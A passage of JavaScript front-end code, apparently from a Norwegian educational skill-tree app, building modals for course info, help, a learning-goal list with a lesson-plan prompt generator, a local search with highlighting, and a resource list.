    [vocabDivisionLabel(m.institution) || t('courseInfo.division'),
                                  vocabDivision(m.institution, m.division)],
    [t('courseInfo.curriculum'),  m.curriculum],
    [t('courseInfo.institution'), vocabText('institution', m.institution)],
    [t('courseInfo.country'),     vocabText('country', m.country)],
    [t('courseInfo.language'),    vocabText('language', m.language)],
    [t('courseInfo.size'),        nodeCountText()],
    /* Hvilken utgave av dekomponeringsmodellen treet ble laget etter. Står
       i tree.csv, ikke i katalogen: det er et faktum om fila, og det skal
       følge med den nedlastede utgaven. */
    [t('courseInfo.decompositionVersion'),
                                  CONFIG.decompositionVersion ? 'v' + String(CONFIG.decompositionVersion).replace(/^v/, '') : null],
  ].filter(row => row[1]);

  if (facts.length) {
    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    facts.forEach(([label, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = label;
      const dd = document.createElement('dd');
      dd.textContent = value;
      dl.append(dt, dd);
    });
    body.appendChild(dl);
  }

  if (m.description) {
    const lead = document.createElement('p');
    lead.className = 'course-info__lead';
    lead.textContent = m.description;
    body.appendChild(lead);
  }

  // ---- hjelpemiddelnivåene, i sin helhet --------------------------
  const cfg = aidsConfig();
  if (treeUsesAids() && cfg) {
    const sec = document.createElement('div');
    sec.id = 'course-info-aids';

    const h3 = document.createElement('h3');
    h3.textContent = t('aids.heading');
    sec.appendChild(h3);

    (cfg.levels || []).forEach(lv => {
      const row = document.createElement('p');
      row.className = 'course-info__level';
      const chip = document.createElement('span');
      chip.className = 'aidtag aidtag--static';
      chip.style.background = aidsColor(lv.level);
      chip.textContent = aidsTagText([lv.level]);
      row.appendChild(chip);
      row.appendChild(document.createTextNode(' ' + (lv.student || '')));
      sec.appendChild(row);
    });

    /* Egen tekst her: `aids.multipleNote` er skrevet om ÉN node («Denne
       ferdigheten hører til flere nivåer»), og leser rart i et vindu som
       beskriver hele faget. */
    const note = document.createElement('p');
    note.className = 'course-info__note';
    note.textContent = t('aids.multipleNoteGeneral');
    sec.appendChild(note);

    body.appendChild(sec);
  }

  // ---- hvem, når, lisens ------------------------------------------
  /* Ingen statusrad: ligger treet på sida, er det publisert. Skillet
     utkast/publisert ble fjernet 2026-09-20 — det beskrev hvor ferdig
     Vidar syntes treet var, ikke noe leseren kunne bruke. */
  const credits = [
    ['courseInfo.author',  m.author],
    ['courseInfo.updated', m.updated],
    ['courseInfo.license', m.license],
  ].filter(row => row[1]);
  const basedOn = m.basedOn || [];

  if (credits.length || basedOn.length) {
    const h3 = document.createElement('h3');
    h3.textContent = t('courseInfo.credits');
    body.appendChild(h3);

    const dl = document.createElement('dl');
    dl.className = 'course-info__facts';
    credits.forEach(([key, value]) => {
      const dt = document.createElement('dt');
      dt.textContent = t(key);
      const dd = document.createElement('dd');
      if (key === 'courseInfo.author' && m.authorUrl) {
        const a = document.createElement('a');
        a.href = m.authorUrl;
        a.textContent = value;
        a.rel = 'noopener';
        dd.appendChild(a);
      } else {
        dd.textContent = value;
      }
      dl.append(dt, dd);
    });
    if (basedOn.length) {
      const dt = document.createElement('dt');
      dt.textContent = t('courseInfo.basedOn');
      const dd = document.createElement('dd');
      basedOn.forEach(entry => {
        const line = document.createElement('div');
        const text = [entry.title, entry.author].filter(Boolean).join(' — ');
        if (entry.url && /^https?:\/\//i.test(entry.url)) {
          const a = document.createElement('a');
          a.href = entry.url;
          a.textContent = text;
          a.rel = 'noopener';
          line.appendChild(a);
        } else {
          line.textContent = text;
        }
        dd.appendChild(line);
      });
      dl.append(dt, dd);
    }
    body.appendChild(dl);
  }
}

/* Tellingene regnes av nodene selv. De sto i meta.json før 0.31.0, og en
   kopi av et tall som kan telles, kommer ut av synk. */
function nodeCountText() {
  const count = type => allNodes.filter(n => n.type === type).length;
  const parts = [];
  if (count('skill')) parts.push(fmtCount('courseInfo.skills', count('skill')));
  if (count('concept')) parts.push(fmtCount('courseInfo.concepts', count('concept')));
  if (count('fact')) parts.push(fmtCount('courseInfo.facts', count('fact')));
  if (!parts.length && allNodes.length) parts.push(fmtCount('courseInfo.nodes', allNodes.length));
  return parts.join(' · ');
}

function fmtCount(key, n) {
  return t(key, { n: n });
}

function openCourseInfoModal(scrollToAids) {
  const overlay = ensureCourseInfoModal();
  renderCourseInfoBody(document.getElementById('course-info-body'));
  overlay.classList.add('open');
  if (scrollToAids) {
    const sec = document.getElementById('course-info-aids');
    if (sec) sec.scrollIntoView({ block: 'start' });
  }
}

function closeCourseInfoModal() {
  const overlay = document.getElementById('course-info-overlay');
  if (overlay) overlay.classList.remove('open');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger - samme
// mønster som ensureGoalIndexModal under.
function ensureHelpModal() {
  let overlay = document.getElementById('help-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'help-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeHelpModal();
  });

  const modal = document.createElement('div');
  modal.id = 'help-modal';

  const header = document.createElement('div');
  header.id = 'help-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('help.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeHelpModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'help-body';
  renderHelpBody(body);
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeHelpModal();
  });

  return overlay;
}

function helpSection(body, heading, text) {
  const h3 = document.createElement('h3');
  h3.textContent = heading;
  body.appendChild(h3);
  const p = document.createElement('p');
  p.textContent = text;
  body.appendChild(p);
}

function renderHelpBody(body) {
  body.innerHTML = '';
  const enabled = { 'feature:aids': treeUsesAids(), 'feature:motivation': SHOW_MOTIVATION_BUTTON };
  (LANG.ui.help.sections || []).forEach(sec => {
    if (sec.when && !enabled[sec.when]) return;
    helpSection(body, sec.heading, sec.body);
  });
}

function openHelpModal() {
  const overlay = ensureHelpModal();
  overlay.classList.add('open');
}

function closeHelpModal() {
  const overlay = document.getElementById('help-overlay');
  if (overlay) overlay.classList.remove('open');
}

function composeGoalIndexText() {
  return themeList
    .map(({ letter, topic, nodes }) => {
      const lines = nodes.map(n => `${n.goalIndex}) ${n.name}`).join('\n');
      return `${letter}) ${topic}\n${lines}`;
    })
    .join('\n\n');
}

// Modalen bygges lat, én gang, og gjenbrukes ved senere åpninger.
function ensureGoalIndexModal() {
  let overlay = document.getElementById('goal-index-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'goal-index-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeGoalIndexModal();
  });

  const modal = document.createElement('div');
  modal.id = 'goal-index-modal';

  const header = document.createElement('div');
  header.id = 'goal-index-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('goalIndex.heading');
  header.appendChild(h2);

  const actions = document.createElement('div');
  actions.id = 'goal-index-actions';

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('goalIndex.copyAll');
  copyBtn.addEventListener('click', () => {
    const text = composeGoalIndexText();
    trackCopy('goal_index');
    navigator.clipboard.writeText(text).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  actions.appendChild(copyBtn);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeGoalIndexModal);
  actions.appendChild(closeBtn);

  header.appendChild(actions);
  modal.appendChild(header);

  const body = document.createElement('div');
  body.id = 'goal-index-body';
  modal.appendChild(body);

  // Fast bunnlinje (utenfor det scrollbare innholdet) med undervisnings-
  // opplegg-generatoren. Ligger her og ikke i handlingsmenyen fordi selve
  // utvalget av læringsmål skjer i denne lista - knapp og utvalg hører
  // sammen.
  const bar = document.createElement('div');
  bar.id = 'lesson-plan-bar';

  const countLabel = document.createElement('span');
  countLabel.id = 'lesson-plan-count';
  bar.appendChild(countLabel);

  const minutesLabel = document.createElement('label');
  minutesLabel.id = 'lesson-minutes-label';
  minutesLabel.appendChild(document.createTextNode(t('lesson.minutesLabel')));
  const minutesInput = document.createElement('input');
  minutesInput.type = 'number';
  minutesInput.id = 'lesson-minutes';
  minutesInput.min = '15';
  minutesInput.max = '240';
  minutesInput.step = '5';
  minutesInput.value = String(LESSON_DEFAULT_MINUTES);
  minutesInput.setAttribute('aria-label', t('lesson.minutesAria'));
  minutesLabel.appendChild(minutesInput);
  minutesLabel.appendChild(document.createTextNode('min'));
  bar.appendChild(minutesLabel);

  const planBtn = document.createElement('button');
  planBtn.id = 'lesson-plan-btn';
  planBtn.type = 'button';
  planBtn.textContent = t('lesson.button');
  planBtn.title = t('lesson.title');
  planBtn.addEventListener('click', () => {
    const nodes = getLessonSelectionNodes();
    if (!nodes.length) return;

    const minutes = Math.min(240, Math.max(15, parseInt(minutesInput.value, 10) || LESSON_DEFAULT_MINUTES));
    minutesInput.value = minutes;
    const text = composeLessonPlanInstruction(nodes, minutes);

    trackCopy('lesson_plan', { node_count: nodes.length, lesson_minutes: minutes });

    const original = planBtn.textContent;
    navigator.clipboard.writeText(text).then(() => {
      planBtn.textContent = t('copied');
      setTimeout(() => { planBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });
  bar.appendChild(planBtn);

  modal.appendChild(bar);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeGoalIndexModal();
  });

  return overlay;
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: flyktig utvalg av læringsmål                   */
/* ------------------------------------------------------------------ */

// VIKTIG SKILLE: `mestret` (localStorage, se getProgress) er en VARIG
// tilstand om eleven/klassen og driver fremdriftslinja og prøvegeneratoren.
// `lessonSelection` er noe helt annet: et FLYKTIG utvalg av hvilke
// læringsmål én bestemt undervisningsøkt skal dekke. Det lagres bevisst
// ikke - verken i localStorage eller i CSV - og nullstilles ved reload.
// Å presse begge inn i samme avkryssing på noden i kartet ville gjort
// kartet uleselig; derfor bor dette utvalget kun i læringsmål-lista.
const lessonSelection = new Set();

// Lengden økta får hvis læreren ikke oppgir en. Fra 0.27.0 regner motoren
// ikke ut noen timeplan: hvordan økta deles opp, står i seksjonen
// `structure` i lesson-plan.json, som hver fagfamilie skriver for seg
// (matematikk med 7 minutter oppstart og 5 minutter gjenhenting). Vidar,
// 2026-10-03: timeplanleggeren skal ikke bestå av en håndfull variabler.
const LESSON_DEFAULT_MINUTES = 45;

// Sorteringsnøkkel for en nodes auto-genererte læringsmålkode (A1, A2, ..., B1):
// bokstav først, deretter tall NUMERISK - ren strengsortering ville gitt
// A10 før A2.
function goalIndexSortKey(node) {
  const m = /^([A-Z]+)(\d+)$/.exec(node.goalIndex || '');
  return m ? [m[1], parseInt(m[2], 10)] : ['', 0];
}

function compareByGoalIndex(a, b) {
  const [la, na] = goalIndexSortKey(a);
  const [lb, nb] = goalIndexSortKey(b);
  return la < lb ? -1 : la > lb ? 1 : na - nb;
}

// Alle forfedre (rekursivt, ikke bare direkte foreldre) som IKKE er markert
// som mestret. Brukes kun til å vise status i læringsmål-lista - ikke i
// KI-instruksen for undervisningsopplegget, som bevisst antar at alt
// underliggende er mestret (se composeLessonPlanInstruction).
function getMissingAncestors(node, progress) {
  return getAllAncestors(node)
    .filter(a => !isNodeMastered(a, progress))
    .sort(compareByGoalIndex);
}

// Tre-delt status per node i læringsmål-lista:
//   mestret  - eleven/læreren har krysset av noden
//   klar     - ikke mestret, men alle forutsetninger er det (== isAvailable)
//   mangler  - noen forutsetninger mangler; de listes med kode (C1, C2, ...)
function goalStatus(node, progress) {
  if (isNodeMastered(node, progress)) {
    return { kind: 'mastered', symbol: '✓', text: t('status.mastered') };
  }
  const missing = getMissingAncestors(node, progress);
  if (!missing.length) {
    return { kind: 'ready', symbol: '◇', text: t('status.ready') };
  }
  const codes = missing.map(m => m.goalIndex).join(', ');
  return {
    kind: 'blocked',
    symbol: '⊘',
    text: t('status.blocked', { codes: codes }),
    title: missing.map(m => `${m.goalIndex}) ${m.name}`).join('\n'),
  };
}

function renderGoalIndexBody(body) {
  body.innerHTML = '';
  const progress = getProgress();

  const intro = document.createElement('p');
  intro.id = 'goal-index-intro';
  intro.textContent = t('goalIndex.intro');
  body.appendChild(intro);

  themeList.forEach(({ letter, topic, nodes }) => {
    const section = document.createElement('div');
    section.className = 'goal-index-section';

    const h3 = document.createElement('h3');
    h3.textContent = `${letter}) ${topic}`;
    section.appendChild(h3);

    const ul = document.createElement('ul');
    nodes.forEach(n => {
      const status = goalStatus(n, progress);

      const li = document.createElement('li');
      li.className = 'goal-index-item status-' + status.kind;

      const cb = document.createElement('input');
      cb.type = 'checkbox';
      cb.className = 'goal-pick';
      cb.id = 'goal-pick-' + n.id;
      cb.checked = lessonSelection.has(n.id);
      cb.setAttribute('aria-label', t('lesson.includeAria', { name: n.name }));
      cb.addEventListener('change', () => {
        if (cb.checked) lessonSelection.add(n.id);
        else lessonSelection.delete(n.id);
        updateLessonPlanBar();
      });
      li.appendChild(cb);

      const main = document.createElement('div');
      main.className = 'goal-index-item-main';

      /* Navnet er en KNAPP som hopper til noden i kartet, ikke en <label>
         som huker av boksen. Avkryssingen er lærerens utvalg til
         undervisningsopplegget — en elev som blar i lista vil se noden,
         ikke plukke den. Boksen står fortsatt der for den som vil krysse. */
      const jump = document.createElement('button');
      jump.type = 'button';
      jump.className = 'goal-index-item-name';
      jump.textContent = `${n.goalIndex}) ${n.name}`;
      jump.title = t('goalIndex.openNode');
      jump.addEventListener('click', () => {
        closeGoalIndexModal();
        scrollNodeIntoView(n.id);   // «gå til noden i treet», ikke bare åpne panelet
        openDetail(n.id);
      });
      main.appendChild(jump);

      const badge = document.createElement('span');
      badge.className = 'goal-index-item-status';
      badge.textContent = `${status.symbol} ${status.text}`;
      if (status.title) badge.title = status.title;
      main.appendChild(badge);

      li.appendChild(main);
      ul.appendChild(li);
    });
    section.appendChild(ul);

    body.appendChild(section);
  });
}

function openGoalIndexModal() {
  const overlay = ensureGoalIndexModal();
  renderGoalIndexBody(document.getElementById('goal-index-body'));
  updateLessonPlanBar();
  overlay.classList.add('open');
}

function closeGoalIndexModal() {
  const overlay = document.getElementById('goal-index-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Søk: finn et læringsmål på navn, beskrivelse eller emne              */
/* ------------------------------------------------------------------ */

/* Søket er lokalt og trivielt - alle nodene ligger allerede i minnet, og
   et fag har titalls, ikke titusener, av dem. Grunnen til at det finnes
   likevel: lista over alle læringsmål er sortert etter tema, og den som
   husker et ORD fra et læringsmål, men ikke hvilket tema det lå under,
   har ingen vei inn i treet uten å lese seg gjennom hele lista. Søket
   leter derfor i BESKRIVELSEN også, ikke bare i navnet - det er der
   ordet man husker som oftest står. */

function setupSearchButton() {
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'search-btn';
  btn.type = 'button';
  btn.textContent = t('search.button');
  btn.title = t('search.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openSearchModal();
  });
  panel.appendChild(btn);
}

/* Tegn som ikke brytes opp av NFD-normalisering, og som brukere skriver om
   hverandre. «sok» skal finne «søk», «lare» skal finne «lære» - den som
   søker skriver ikke nødvendigvis bokstaven riktig. */
const SEARCH_CHAR_FOLD = { 'ø': 'o', 'æ': 'a', 'ð': 'd', 'þ': 't', 'đ': 'd', 'ł': 'l' };

/* Normaliserer teksten OG holder rede på hvor hvert normaliserte tegn kom
   fra i originalen. Kartet er poenget: uten det kan et treff i den
   normaliserte strengen ikke markeres i den originale, og markeringen er
   hele grunnen til at panelet er nyttigere enn en ren liste. */
function searchIndex(text) {
  const src = String(text == null ? '' : text);
  let norm = '';
  const map = [];
  for (let i = 0; i < src.length; i++) {
    const lower = src[i].toLowerCase();
    const folded = SEARCH_CHAR_FOLD[lower] || lower.normalize('NFD')[0] || lower;
    for (let k = 0; k < folded.length; k++) {
      norm += folded[k];
      map.push(i);
    }
  }
  return { norm: norm, map: map };
}

function searchTerms(query) {
  return searchIndex(query).norm.split(/\s+/).filter(Boolean);
}

/* Skriver teksten inn i `el` med hvert treff pakket i <mark>. Returnerer
   om noe ble markert, slik at den som kaller kan sortere navnetreff først. */
function renderHighlighted(el, text, terms) {
  const source = String(text == null ? '' : text);
  const indexed = searchIndex(source);
  const norm = indexed.norm;
  const map = indexed.map;

  // Finn alle treffintervaller først, slå sammen overlappende, og skriv så
  // teksten én gang. Å skrive den per term ville doble teksten når to
  // termer treffer samme sted.
  const spans = [];
  terms.forEach(term => {
    if (!term) return;
    let from = 0;
    for (;;) {
      const j = norm.indexOf(term, from);
      if (j < 0) break;
      spans.push([map[j], map[j + term.length - 1] + 1]);
      from = j + term.length;
    }
  });

  if (!spans.length) {
    el.appendChild(document.createTextNode(source));
    return false;
  }

  spans.sort((a, b) => a[0] - b[0]);
  const merged = [spans[0]];
  for (let i = 1; i < spans.length; i++) {
    const last = merged[merged.length - 1];
    if (spans[i][0] <= last[1]) last[1] = Math.max(last[1], spans[i][1]);
    else merged.push(spans[i]);
  }

  let cursor = 0;
  merged.forEach(span => {
    const start = span[0];
    const end = span[1];
    if (start > cursor) el.appendChild(document.createTextNode(source.slice(cursor, start)));
    const mark = document.createElement('mark');
    mark.textContent = source.slice(start, end);
    el.appendChild(mark);
    cursor = end;
  });
  if (cursor < source.length) el.appendChild(document.createTextNode(source.slice(cursor)));
  return true;
}

/* Alle noder i temarekkefølge, med emnet og indeksnummeret de har i lista
   over læringsmål - samme nummerering, slik at et søketreff og et oppslag
   i lista viser det samme læringsmålet med det samme navnet. */
function searchCorpus() {
  const rows = [];
  themeList.forEach(entry => {
    entry.nodes.forEach(n => {
      rows.push({
        node: n,
        topic: entry.topic,
        label: entry.letter + ') ' + entry.topic,
        name: n.name,
        description: n.description || '',
      });
    });
  });
  return rows;
}

function searchMatches(query) {
  const terms = searchTerms(query);
  if (!terms.length) return { terms: terms, hits: [] };

  const hits = [];
  searchCorpus().forEach(row => {
    const name = searchIndex(row.name).norm;
    const description = searchIndex(row.description).norm;
    const topic = searchIndex(row.topic).norm;
    const hay = name + ' ' + description + ' ' + topic;
    if (!terms.every(term => hay.indexOf(term) >= 0)) return;
    // Navnetreff først: den som søker på et ord som STÅR i navnet, leter
    // nesten alltid etter akkurat den noden.
    hits.push({ row: row, inName: terms.some(term => name.indexOf(term) >= 0) });
  });

  hits.sort((a, b) => (b.inName ? 1 : 0) - (a.inName ? 1 : 0));
  return { terms: terms, hits: hits };
}

// Modalen bygges lat, én gang, og gjenbrukes - som de andre vinduene.
function ensureSearchModal() {
  let overlay = document.getElementById('search-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'search-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeSearchModal();
  });

  const modal = document.createElement('div');
  modal.id = 'search-modal';

  const header = document.createElement('div');
  header.id = 'search-header';

  const h2 = document.createElement('h2');
  h2.textContent = t('search.heading');
  header.appendChild(h2);

  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeSearchModal);
  header.appendChild(closeBtn);

  modal.appendChild(header);

  const field = document.createElement('div');
  field.id = 'search-field';
  const input = document.createElement('input');
  input.type = 'search';
  input.id = 'search-input';
  input.autocomplete = 'off';
  input.placeholder = t('search.placeholder');
  input.setAttribute('aria-label', t('search.placeholder'));
  input.addEventListener('input', () => renderSearchBody());
  input.addEventListener('keydown', e => {
    // Enter hopper til det øverste treffet, slik at man kan skrive et ord
    // og trykke Enter uten å flytte hånda til musa.
    if (e.key !== 'Enter') return;
    const first = document.querySelector('#search-body .search-item-name');
    if (first) first.click();
  });
  field.appendChild(input);
  modal.appendChild(field);

  const body = document.createElement('div');
  body.id = 'search-body';
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeSearchModal();
  });

  return overlay;
}

function renderSearchBody() {
  const body = document.getElementById('search-body');
  const input = document.getElementById('search-input');
  if (!body || !input) return;
  body.innerHTML = '';

  const query = input.value.trim();
  if (!query) {
    const hint = document.createElement('p');
    hint.className = 'search-note';
    hint.textContent = t('search.hint');
    body.appendChild(hint);
    return;
  }

  const result = searchMatches(query);
  const terms = result.terms;
  const hits = result.hits;

  if (!hits.length) {
    const none = document.createElement('p');
    none.className = 'search-note';
    none.textContent = t('search.noResults', { query: query });
    body.appendChild(none);
    return;
  }

  const count = document.createElement('p');
  count.className = 'search-note';
  count.textContent = hits.length === 1 ? t('search.countOne') : t('search.countMany', { n: hits.length });
  body.appendChild(count);

  const progress = getProgress();
  const ul = document.createElement('ul');
  ul.id = 'search-results';

  hits.forEach(hit => {
    const row = hit.row;
    const n = row.node;
    const status = goalStatus(n, progress);

    const li = document.createElement('li');
    li.className = 'search-item status-' + status.kind;

    const jump = document.createElement('button');
    jump.type = 'button';
    jump.className = 'search-item-name';
    jump.title = t('search.openNode');
    jump.appendChild(document.createTextNode(n.goalIndex + ') '));
    renderHighlighted(jump, n.name, terms);
    jump.addEventListener('click', () => {
      closeSearchModal();
      scrollNodeIntoView(n.id);
      openDetail(n.id);
    });
    li.appendChild(jump);

    const meta = document.createElement('div');
    meta.className = 'search-item-meta';
    const topic = document.createElement('span');
    topic.className = 'search-item-topic';
    renderHighlighted(topic, row.label, terms);
    meta.appendChild(topic);
    const badge = document.createElement('span');
    badge.className = 'search-item-status';
    badge.textContent = status.symbol + ' ' + status.text;
    if (status.title) badge.title = status.title;
    meta.appendChild(badge);
    li.appendChild(meta);

    if (row.description) {
      const desc = document.createElement('div');
      desc.className = 'search-item-description';
      const lead = document.createElement('span');
      lead.className = 'search-item-leadin';
      lead.textContent = learnerLeadIn(n.type);
      desc.appendChild(lead);
      desc.appendChild(document.createTextNode(' '));
      renderHighlighted(desc, row.description, terms);
      li.appendChild(desc);
    }

    ul.appendChild(li);
  });

  body.appendChild(ul);
}

function openSearchModal() {
  const overlay = ensureSearchModal();
  overlay.classList.add('open');
  renderSearchBody();
  const input = document.getElementById('search-input');
  if (input) {
    input.select();
    input.focus();
  }
}

function closeSearchModal() {
  const overlay = document.getElementById('search-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Ressurser: alle ressursene i treet, og hvilke noder de hører til     */
/* ------------------------------------------------------------------ */

/* Detaljpanelet viser ressursene til ÉN node. Denne lista går den andre
   veien: fra ressursen til nodene. Det er den læreren trenger for å se
   hva et eksamenssett eller et kapittel dekker, og den eleven trenger
   for å finne igjen en video hen husker, men ikke hvilken node den lå
   under. Knappen finnes bare når treet har ressurser. */
/* Innenfor en gruppe står ressursene alfabetisk, med tallene lest som tall:
   «oppgave 2b» før «oppgave 10», og en oppgave lagt til i etterkant havner
   der den hører hjemme, ikke bakerst. Gruppene selv står i den rekkefølgen
   de først står i fila. Sorteringen følger treets språk, så æ, ø og å
   kommer sist i et norsk tre. */
let resourceCollator = null;
function compareResources(a, b) {
  if (!resourceCollator) {
    const opts = { numeric: true, sensitivity: 'base' };
    /* En språkkode Intl ikke kjenner, kaster - da sorteres det etter
       nettleserens eget språk framfor ikke i det hele tatt. */
    try { resourceCollator = new Intl.Collator(CONFIG.language || undefined, opts); }
    catch (e) { resourceCollator = new Intl.Collator(undefined, opts); }
  }
  return resourceCollator.compare(a.label, b.label);
}

function setupResourcesButton() {
  if (!RESOURCE_ROWS.length) return;
  const panel = ensureActionMenu();
  if (!panel) return;

  const btn = document.createElement('button');
  btn.id = 'resources-btn';
  btn.type = 'button';
  btn.textContent = t('resourceList.button');
  btn.title = t('resourceList.title');
  btn.addEventListener('click', () => {
    closeActionMenu();
    openResourcesModal();
  });
  panel.appendChild(btn);
}

// Modalen bygges lat, én gang, og gjenbrukes - som de andre vinduene.
function ensureResourcesModal() {
  let overlay = document.getElementById('resources-overlay');
  if (overlay) return overlay;

  overlay = document.createElement('div');
  overlay.id = 'resources-overlay';
  overlay.addEventListener('click', e => {
    if (e.target === overlay) closeResourcesModal();
  });

  const modal = document.createElement('div');
  modal.id = 'resources-modal';

  const header = document.createElement('div');
  header.id = 'resources-header';
  const h2 = document.createElement('h2');
  h2.textContent = t('resourceList.heading');
  header.appendChild(h2);
  const closeBtn = document.createElement('button');
  closeBtn.className = 'btn secondary';
  closeBtn.textContent = t('close');
  closeBtn.addEventListener('click', closeResourcesModal);
  header.appendChild(closeBtn);
  modal.appendChild(header);

  const field = document.createElement('div');
  field.id = 'resources-field';
  const input = document.createElement('input');
  input.type = 'search';
  input.id = 'resources-input';
  input.autocomplete = 'off';
  input.placeholder = t('resourceList.placeholder');
  input.setAttribute('aria-label', t('resourceList.placeholder'));
  input.addEventListener('input', () => renderResourcesBody());
  field.appendChild(input);
  modal.appendChild(field);

  const body = document.createElement('div');
  body.id = 'resources-body';
  modal.appendChild(body);

  overlay.appendChild(modal);
  document.body.appendChild(overlay);

  document.addEventListener('keydown', e => {
    if (e.key === 'Escape' && overlay.classList.contains('open')) closeResourcesModal();
  });

  return overlay;
}

/* Filteret leter i tittel, gruppe og lenke, og i navnene på nodene
   ressursen hører til - «hvilke ressurser har jeg til prosentregning?» er
   et spørsmål om nodene, ikke om ressursene. Samme normalisering som
   søket, så «sok» finner «søk». */
function resourceMatches(res, terms) {
  if (!terms.length) return true;
  const names = res.nodes.map(id => (nodesById.get(id) || {}).name || id);
  const hay = searchIndex([res.label, res.group, res.url].concat(names).join(' ')).norm;
  return terms.every(term => hay.indexOf(term) >= 0);
}

function renderResourcesBody() {
  const body = document.getElementById('resources-body');
  const input = document.getElementById('resources-input');
  if (!body) return;
  body.innerHTML = '';

  const terms = searchIndex(input ? input.value.trim() : '').norm.split(/\s+/).filter(Boolean);
  const hits = allResources.filter(res => resourceMatches(res, terms));

  const note = document.createElement('p');
  note.className = 'search-note';
  if (!hits.length) {
    note.textContent = t('resourceList.noResults', { query: input.value.trim() });
    body.appendChild(note);
    return;
  }
  note.textContent = terms.length
    ? t('resourceList.countFiltered', { n: hits.length, total: allResources.length })
    : t('resourceList.intro', { n: allResources.length });
  body.appendChild(note);

  /* Én overskrift per gruppe, i den rekkefølgen gruppene først står i
     fila - samme regel som i detaljpanelet. */
  const groups = new Map();
  hits.forEach(res => {
    const key = res.group || t('detail.resources');
    if (!groups.has(key)) groups.set(key, []);
    groups.get(key).push(res);
  });

  groups.forEach((items, heading) => {
    items.sort(compareResources);
    const section = document.createElement('div');
    section.className = 'resources-section';
    const h3 = document.createElement('h3');
    h3.textContent = heading + ' (' + items.length + ')';
    section.appendChild(h3);

    const ul = document.createElement('ul');
    items.forEach(res => {
      const li = document.createElement('li');
      li.className = 'resources-item';

      const title = document.createElement('div');
      title.className = 'resources-item-label';
      if (res.url) {
        const a = document.createElement('a');
        a.href = res.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = res.label;
        title.appendChild(a);
      } else {
        title.textContent = res.label;
      }
      li.appendChild(title);

      const nodes = document.createElement('div');
      nodes.className = 'resources-item-nodes';
      res.nodes.forEach(id => {
        const n = nodesById.get(id);
        if (!n) return;   // feillista har allerede sagt fra om en ukjent id
        const jump = document.createElement('button');
        jump.type = 'button';
        jump.className = 'resources-node';
        jump.textContent = (n.goalIndex ? n.goalIndex + ') ' : '') + n.name;
        jump.title = t('resourceList.openNode');
        jump.addEventListener('click', () => {
          closeResourcesModal();
          scrollNodeIntoView(n.id);
          openDetail(n.id);
        });
        nodes.appendChild(jump);
      });
      li.appendChild(nodes);
      ul.appendChild(li);
    });
    section.appendChild(ul);
    body.appendChild(section);
  });
}

function openResourcesModal() {
  const overlay = ensureResourcesModal();
  overlay.classList.add('open');
  renderResourcesBody();
  const input = document.getElementById('resources-input');
  if (input) input.focus();
}

function closeResourcesModal() {
  const overlay = document.getElementById('resources-overlay');
  if (overlay) overlay.classList.remove('open');
}

/* ------------------------------------------------------------------ */
/* Prøvegenerator: KI-instruks for en prøve basert på mestrede noder    */
/* ------------------------------------------------------------------ */

function setupExamButton() {
  const actions = ensureActionMenu();
  if (!actions) return;

  const widget = document.createElement('div');
  widget.id = 'exam-widget';

  const countLabel = document.createElement('label');
  countLabel.id = 'exam-count-label';
  countLabel.textContent = t('exam.countLabel');
  const countInput = document.createElement('input');
  countInput.type = 'number';
  countInput.id = 'exam-count';
  countInput.min = '1';
  countInput.max = '50';
  countInput.value = '10';
  countInput.setAttribute('aria-label', t('exam.countAria'));
  countLabel.appendChild(countInput);
  widget.appendChild(countLabel);

  const examBtn = document.createElement('button');
  examBtn.id = 'exam-btn';
  examBtn.type = 'button';
  examBtn.textContent = t('exam.button');
  examBtn.title = t('exam.title');
  widget.appendChild(examBtn);

  examBtn.addEventListener('click', () => {
    const original = examBtn.textContent;
    const progress = getProgress();
    const masteredNodes = allNodes.filter(n => isNodeMastered(n, progress));

    if (!masteredNodes.length) {
      examBtn.textContent = t('exam.none');
      setTimeout(() => { examBtn.textContent = original; }, 1800);
      return;
    }

    const count = Math.min(50, Math.max(1, parseInt(countInput.value, 10) || 10));
    countInput.value = count;
    const text = composeExamInstruction(masteredNodes, count);

    trackCopy('exam', { node_count: masteredNodes.length, task_count: count });

    navigator.clipboard.writeText(text).then(() => {
